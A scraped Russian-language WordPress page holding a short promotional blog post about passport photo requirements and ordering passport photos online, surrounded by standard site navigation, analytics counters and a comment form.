					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Июль 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://okna-optom.com.ua/2022/07/01/" aria-label="Записи, опубликованные 01.07.2022">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td><a href="https://okna-optom.com.ua/2022/07/06/" aria-label="Записи, опубликованные 06.07.2022">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td><a href="https://okna-optom.com.ua/2022/07/13/" aria-label="Записи, опубликованные 13.07.2022">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td><a href="https://okna-optom.com.ua/2022/07/19/" aria-label="Записи, опубликованные 19.07.2022">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2022/07/25/" aria-label="Записи, опубликованные 25.07.2022">25</a></td><td><a href="https://okna-optom.com.ua/2022/07/26/" aria-label="Записи, опубликованные 26.07.2022">26</a></td><td>27</td><td><a href="https://okna-optom.com.ua/2022/07/28/" aria-label="Записи, опубликованные 28.07.2022">28</a></td><td><a href="https://okna-optom.com.ua/2022/07/29/" aria-label="Записи, опубликованные 29.07.2022">29</a></td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://okna-optom.com.ua/2022/06/">&laquo; Июн</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://okna-optom.com.ua/2022/08/">Авг &raquo;</a></span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="https://okna-optom.com.ua/2022/07/13/vigotovlennya-plastikovih-virobiv/" rel="prev">Изготовление пластиковых изделий</a></div>
	<div class="alignright"><a href="https://okna-optom.com.ua/2022/07/25/tipyi-kofemashin/" rel="next">Типы кофемашин</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2022/07/19/krasivoe-foto-dlya-pasporta/" rel="bookmark" title="Постоянная ссылка на Красивое фото для паспорта">
Красивое фото для паспорта</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
19.07.2022 | Автор: <a href="#" title="Автор">admin</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p>Когда дело доходит до путешествий, наличие паспорта имеет ключевое значение. И, когда дело доходит до паспорта, важно иметь актуальную и точную фотографию паспорта. Профессионально вам сделают фотографию на паспорт тут <a href="https://delovoefoto.ru/dlya-pasporta.html">delovoefoto.ru</a></p>
<p><a href="https://okna-optom.com.ua/wp-content/uploads/2022/07/foto.jpg"><img loading="lazy" class="size-medium wp-image-4624 aligncenter" src="https://okna-optom.com.ua/wp-content/uploads/2022/07/foto-300x200.jpg" alt="Фото на паспорт" width="300" height="200" srcset="https://okna-optom.com.ua/wp-content/uploads/2022/07/foto-300x200.jpg 300w, https://okna-optom.com.ua/wp-content/uploads/2022/07/foto-768x512.jpg 768w, https://okna-optom.com.ua/wp-content/uploads/2022/07/foto.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>По сути, фотография на паспорт — это фотография, соответствующая особым требованиям. Это означает, что ваше лицо должно быть полностью видно на фотографии, и вы должны быть одеты в обычную одежду. Голову нельзя наклонять вверх или вниз, а волосы не могут закрывать глаза.</p>
<h2>Причины заказать фото на паспорт онлайн</h2>
<p>Когда вы готовитесь к путешествию, последнее, о чем вы хотите беспокоиться, это ваша фотография на паспорт. У вас нет времени идти в фотоцентр на паспорт и стоять в очереди. Вот почему рекомендуется заказать фото на паспорт онлайн. Вот несколько причин, почему:</p>
<p>1) Вы можете сфотографироваться в любое время дня и ночи.</p>
<p>2) Вам не нужно выходить из дома.</p>
<p>3) Вы можете выбрать из множества различных фонов.</p>
<p>4) Вы можете выбрать размер и форму фотографии на паспорт.</p>
<p>5) Вы можете получить свою фотографию прямо к вашей двери.</p>
<p>6) Вы можете сэкономить деньги, заказав онлайн.</p>
<h2>Как заказать фото на паспорт онлайн</h2>
<p>При подаче заявления на паспорт вам необходимо будет предоставить недавнюю фотографию паспорта. Если у вас нет фотографии, соответствующей требованиям, вы можете заказать ее онлайн. Вот как:</p>
<ol>
<li>Выберите услугу фото на паспорт. Есть много услуг на выбор, так что проведите исследование и найдите ту, которая соответствует вашим потребностям.</li>
<li>Загрузите свое фото. Сервис попросит вас загрузить свою цифровую фотографию. Убедитесь, что он имеет правильный формат и размер.</li>
<li>Выберите свой пакет. Цены на фотографии на паспорт могут варьироваться в зависимости от качества печати и количества заказываемых вами отпечатков. Выберите пакет, который лучше всего соответствует вашим потребностям.</li>
<li>Просмотрите информацию о заказе и оплате. Убедитесь, что все правильно, прежде чем отправлять заказ.</li>
</ol>
<h2>Плюсы заказа фото на паспорт онлайн</h2>
<p>Когда вам нужно получить паспорт, вам также нужно будет сфотографироваться на паспорт. Это может быть хлопотно, особенно если вы не живете рядом с местом, которое предлагает услуги фото на паспорт. Тем не менее, теперь вы можете заказать фото на паспорт онлайн, и оно будет доставлено прямо к вашей двери. Вот некоторые из преимуществ этого:</p>
<p>&nbsp;</p>
<ol>
<li>Вы можете быстро и легко сфотографироваться на паспорт.</li>
<li>Вы можете выбирать из множества вариантов фотографий.</li>
<li>Вы можете распечатать фото на паспорт на высококачественной бумаге.</li>
<li>Вы можете сэкономить время и деньги, заказав фото на паспорт онлайн.</li>
</ol>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-3392" data-post-type="none" ><a href="https://okna-optom.com.ua/2019/05/11/ob'yavleniya-ot-sobstvennikov-o-prodazh/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2019/05/doska_ob-150x150.png" alt="Объявления от собственников о продаже недвижимости +" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2019/05/11/ob'yavleniya-ot-sobstvennikov-o-prodazh/" class="wp_rp_title">Объявления от собственников о продаже недвижимости +</a></li><li data-position="1" data-poid="in-4053" data-post-type="none" ><a href="https://okna-optom.com.ua/2021/09/14/chto-formiruet-tsenu-bureniya-pogonnogo-metra-skvazhinyi-v-brovarah/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2021/09/burenie-skvazhin-150x150.jpg" alt="Что формирует цену бурения погонного метра скважины в Броварах?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2021/09/14/chto-formiruet-tsenu-bureniya-pogonnogo-metra-skvazhinyi-v-brovarah/" class="wp_rp_title">Что формирует цену бурения погонного метра скважины в Броварах?</a></li><li data-position="2" data-poid="in-2612" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/07/12/kak-sdelat-kachestvennuyu-shumoizolyaciyu-dveri-kvartiry-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pmetallicheskie_vxodnie_dveri_yavlyayutsya_garantom_zashi-150x150.jpg" alt="Как сделать качественную шумоизоляцию двери квартиры своими руками?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/07/12/kak-sdelat-kachestvennuyu-shumoizolyaciyu-dveri-kvartiry-svoimi-rukami/" class="wp_rp_title">Как сделать качественную шумоизоляцию двери квартиры своими руками?</a></li><li data-position="3" data-poid="in-5139" data-post-type="none" ><a href="https://okna-optom.com.ua/2025/01/08/canon-printer-mf3010-universalnoe-reshenie-dlya-doma-i-ofisa/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2025/01/4970337513_w640_h2048_canon_i_sensys_mf3010_printer.jpg-150x150.webp" alt="Canon Printer MF3010: универсальное решение для дома и офиса" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2025/01/08/canon-printer-mf3010-universalnoe-reshenie-dlya-doma-i-ofisa/" class="wp_rp_title">Canon Printer MF3010: универсальное решение для дома и офиса</a></li><li data-position="4" data-poid="in-2278" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/04/11/kak-vypolnyaetsya-ustanovka-dvernoj-korobki-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pvo_vremya_stroitelstva_ili_remonta_sobstvennogo_doma_i_k-150x150.jpg" alt="Как выполняется установка дверной коробки своими руками" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/04/11/kak-vypolnyaetsya-ustanovka-dvernoj-korobki-svoimi-rukami/" class="wp_rp_title">Как выполняется установка дверной коробки своими руками</a></li><li data-position="5" data-poid="in-2882" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/02/17/texnologiya-izgotovleniya-dveri-iz-vagonki-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pkak_sdelat_dver_iz_vagonki_znayut_professionali_oni_reko-150x150.jpg" alt="Технология изготовления двери из вагонки своими руками" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/02/17/texnologiya-izgotovleniya-dveri-iz-vagonki-svoimi-rukami/" class="wp_rp_title">Технология изготовления двери из вагонки своими руками</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/" rel="category tag">Полезные советы</a>
</div>

</div>

</div>

    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div id="respond">
  
  <h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/19/krasivoe-foto-dlya-pasporta/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="https://okna-optom.com.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (не публикуется) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Web-сайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> Вы можете использовать эту разметку: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea autocomplete="new-password"  id="h3cc9171d4"  name="h3cc9171d4"   cols="100%" rows="10" tabindex="4"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aaae147c63c7d2b7342581d6423058dd" );document.getElementById("h3cc9171d4").setAttribute( "id", "comment" );</script></p>

<p>
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Отправить"/>
	</span>
<input type='hidden' name='comment_post_ID' value='4623' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 94 запросов. 0,709 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
